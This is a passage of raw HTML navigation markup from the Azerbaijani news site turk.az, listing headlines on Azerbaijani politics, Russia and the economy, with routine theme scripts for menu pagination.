                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
